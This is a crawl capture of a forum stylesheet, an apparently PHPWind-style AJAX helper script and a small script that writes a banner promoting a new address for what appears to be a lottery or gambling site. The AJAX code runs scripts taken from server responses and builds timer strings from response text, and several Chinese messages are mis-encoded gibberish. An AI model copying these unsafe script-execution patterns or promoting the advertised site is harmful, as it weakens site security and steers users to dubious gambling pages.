.y-bg3{margin:0 1px;height:2px;border:1px solid #c7e1ef;border-top:0;border-bottom:0;overflow:hidden;}
.y-bg4{padding:0 1px;border:1px solid #c7e1ef;border-top:0;border-bottom:0;overflow:hidden;}
.threadlist{padding-left:10px;bottom:-1px;position:absolute;}
.threadlist a{display:block;float:left;padding:0 9px;border-bottom:0;line-height:25px;height:25px;}
.threadlist .bta{height:20px;line-height:20px;border:1px solid $tablecolor;margin-left:1em;}
.threadlist .current,.threadlist .active{background:$cbgcolor;border:1px solid $headborder;padding:0 8px;border-bottom:0;color:$cbgfont;}
a:hover{text-decoration:none;color:#FF6600;}


#pageNav { 
font: 12px/24px Tahoma; 
height: 30px; 
margin: 15px auto 0; 
text-align: center; 
width: 500px; 
} 
#pageNav ul { 
list-style-type: none; 
overflow: hidden; 
} 
#pageNav ul li { 
background-color: #FFFFFF; 
border: 1px solid #CCDBE4; 
color: #0B3B8C; 
display: block; 
height: 22px; 
margin: 0 2px; 
padding: 0 3px; 
float: left; 
} 
#pageNav ul li a { 
background-color: #FFFFFF; 
color: #0B3B8C; 
padding: 0 3px; 
} 
#pageNav ul li a:hover { 
color: #D87D08; 
} 
#pageNav ul li.hover { 
border: 0 none; 
color: #000000; 
font-weight: bold; 
} 
#pageNav ul li.hover a { 
color: #000000; 
} 

--- FILE ---
content_type: application/javascript
request_url: https://6677493.com/public/pw_ajax.js
body_size: 1974
content:
function AjaxObj() {
	this.responseText = null;
	var s = document.createElement('div');
	s.style.display = 'none';
	s.innerHTML = '<iframe id="ajaxiframe" name="ajaxiframe" width="0" height="0" src=""></iframe>';
	document.body.appendChild(s);
	this.iframe = s.firstChild;

	this.post = function(url,data) {
		if (typeof data == 'string' && data != '') {
			var f = document.createElement('form');
			f.name	 = 'ajaxform';
			f.target = 'ajaxiframe';
			f.method = 'post';
			f.action = url;
			var ds = data.split("&");
			for (var i = 0; i < ds.length; i++) {
				if (ds[i]) {
					var v	 = ds[i];
					var el	 = document.createElement('input');
					el.type  = 'hidden';
					el.name  = v.substr(0,v.indexOf('='));
					el.value = v.substr(v.indexOf('=')+1);
					f.appendChild(el);
				}
			}
			document.body.appendChild(f);
			f.submit();
			document.body.removeChild(f);
		} else if (typeof data == 'object') {
			data.target = 'ajaxiframe';
			data.submit();
		} else {
			self.ajaxiframe.location = url;
		}
	}
}
function XMLhttp() {
	this.request = null;
	this.recall	 = null;
	this.time    = null;
	this.t       = null;
	this.last	 = 0;
}

XMLhttp.prototype = {

	send : function(url,data,callback) {
		if (this.request == null) {
			this.request = new AjaxObj();
		}
		this.request.responseText = '';

		var nowtime	= new Date().getTime();
		if (nowtime - this.last < 1500) {
			clearTimeout(this.t);
			this.t = setTimeout(function(){ajax.send(url,data,callback)},1500+this.last-nowtime);
			return;
		}
		this.last = nowtime;
		url	+= (url.indexOf("?") >= 0) ? "&nowtime=" + nowtime : "?nowtime=" + nowtime;
		if (typeof verifyhash != 'undefined') {
			url += '&verify=' + verifyhash;
		}
		this.request.post(url,data);
		this.recall = callback;
		if (typeof this.recall == "function") {
			if (this.request.iframe.attachEvent) {
				this.request.iframe.detachEvent('onload',ajax.load);
				this.request.iframe.attachEvent('onload',ajax.load);
			} else {
				this.request.iframe.addEventListener('load',ajax.load,true);
			}
		}
	},

	load : function() {
		if (is_ie) {
			ajax.request.responseText = (typeof ajax.request.iframe.contentWindow.document.XMLDocument != 'undefined') ? ajax.request.iframe.contentWindow.document.XMLDocument.text : null;
			ajax.request.iframe.detachEvent('onload',ajax.load);
		} else {
			ajax.request.responseText = ajax.request.iframe.contentWindow.document.documentElement.firstChild.nodeValue;
			ajax.request.iframe.removeEventListener('load',ajax.load,true);
		}
		ajax.recall();
	},

	XmlDocument : function(obj) {
		return is_ie ? ajax.request.iframe.contentWindow.document.XMLDocument : ajax.request.iframe.contentWindow.document;
	},

	submit : function(obj,recall) {
		if (typeof recall == 'undefined' || typeof recall != 'function') {
			recall = ajax.guide;
		}
		ajax.send(obj.action,obj,recall);
		closep();
	},

	get : function() {
		if (ajax.request.responseText != null && ajax.request.responseText.indexOf('<') != -1) {
			read.setMenu(this.runscript(ajax.request.responseText));
			read.menupz(read.obj);
		} else {
			closep();
			ajax.guide();
		}
	},

	runscript : function (html) {
		if (html.indexOf('<script') == -1) return html;
		html = html.replace(/<script(.*?)>([^\x00]*?)<\/script>/ig, function($1, $2, $3) {
			var id = path = code = '';
			if ($2.match(/\s*id\="([\w\_]+?)"/ig)) {
				id = RegExp.$1;
			}
			if ($2.match(/\s*src\="(.+?)"/ig)) {
				path = RegExp.$1;
			} else {
				code = $3;
			}
			loadjs(path,code,id);
			return '';
		});
		return html;
	},

	guide : function() {
		if (ajax.request.responseText == null) {
			ajax.request.responseText = '鎮ㄨ姹傜殑椤甸潰鍑洪敊鍟�!';
		}
		var rText = ajax.request.responseText.split('\t');
		if (rText[1] != 'nextto') {
			showDialog('',rText[0],2);
		}
		if (typeof(rText[1]) != 'undefined' && in_array(rText[1],['jump','nextto','reload'])) {
			if (rText[1] == 'jump') {
				setTimeout("window.location.href='"+rText[2]+"';",200);
			} else if (rText[1] == 'nextto') {
				sendmsg(rText[2],rText[3],rText[4]);
			} else if (rText[1] == 'reload') {
				setTimeout("window.location.reload();",200);
			}
		}
	},

	clear : function() {
		if (IsElement('ajax_guide')) document.body.removeChild(getObj('ajax_guide'));
	},

	convert : function(str) {
		if (typeof(str)=='string') {
			return str.replace(/\&/g,'%26');
		}
		return str;
	},

	quickpost : function(event,obj) {
		if ((event.ctrlKey && event.keyCode == 13) || (event.altKey && event.keyCode == 83)) {
			try{obj.ajaxsubmit.click();}catch(e){}
		}
	}
}

var ajax = new XMLhttp();

function sendmsg(url,data,id) {
	read.obj = (typeof id == 'undefined' || !id) ? null : getObj(id);
	read.guide();
	setTimeout(function(){ajax.send(url,data,ajax.get);},300);
}
function getObj(id) {
	return document.getElementById(id);
}
function objCheck(obj) {
	if (typeof(obj)=='string') {
		obj	= getObj(obj);
	}
	return obj;
}
function ietruebody() {
	if (getObj('upPanel')) {
		return getObj('upPanel');
	}
	return (document.compatMode && document.compatMode!="BackCompat")? document.documentElement : document.body;
}
function getTop() {
	return typeof window.pageYOffset != 'undefined' ? window.pageYOffset:ietruebody().scrollTop;
}
function getLeft() {
	return (typeof window.pageXOffset != 'undefined' ? window.pageXOffset:ietruebody().scrollLeft)
}
function IsElement(id) {
	return document.getElementById(id) != null ? true : false;
}
function setCurrent(src,dst,css) {
	var o = null;
	if (IsElement(src)) {
		o = getObj(src);
	} else if (dst && IsElement(dst)) {
		o = getObj(dst);
	}
	if (o) o.className += ' ' + css;
}
function strlen(str){
	var len = 0;
	var s_len = str.length = (is_ie && str.indexOf('\n')!=-1) ? str.replace(/\r?\n/g, '_').length : str.length;
	var c_len = charset == 'utf-8' ? 3 : 2;
	for(var i=0;i<s_len;i++){
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? c_len : 1;
	}
	return len;
}

function initCheckTextNum(textareaid,warnid,num) {
	var textareaobj = document.getElementById(textareaid);
	if (document.addEventListener) {
		textareaobj.addEventListener("input",function(){checkTextNum(textareaobj,warnid,num);},false);
	} else if (document.attachEvent){
		textareaobj.attachEvent("onpropertychange",function(){checkTextNum(textareaobj,warnid,num);});
	}
}
function checkTextNum(textareaid,warnid,num) {
	if (typeof(textareaid) == 'string') {
		var textareaobj = document.getElementById(textareaid);
	} else {
		var textareaobj = textareaid;
	}
	var str_length = strlen(textareaobj.value);
	var warn = document.getElementById(warnid);
	if (str_length > num) {
		warn.style.color = 'red';
		warn.innerHTML = '瓒呭嚭 '+(str_length-num)+' 瀛楄妭';
	} else {
		warn.style.color = '';
		warn.innerHTML = '闄� ' + num + ' 瀛楄妭';
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.8989322.com/qq/qqqun.js
body_size: 50
content:
document.writeln("<div class=\"bottomAD\">");
document.writeln("    <div>");
document.writeln("        <div class=\"bottom-pic\">");
document.writeln("            <img src=\"\/images\/qq.gif\" width=\"60\" height=\"60\" alt=\"\" \/>");
document.writeln("        <\/div>");
document.writeln("        <div class=\"bottom-text\" id=\"bottomText\">金码堂新网址3377677.com<\/div>");
document.writeln("        <div class=\"bottom-btn\">立即加入<\/div>");
document.writeln("    <\/div>");
document.writeln("    <a id=\"bottomLink\" target=\"_blank\" href=\"https://www.3377677.com"><\/a>");
document.writeln("<\/div>")
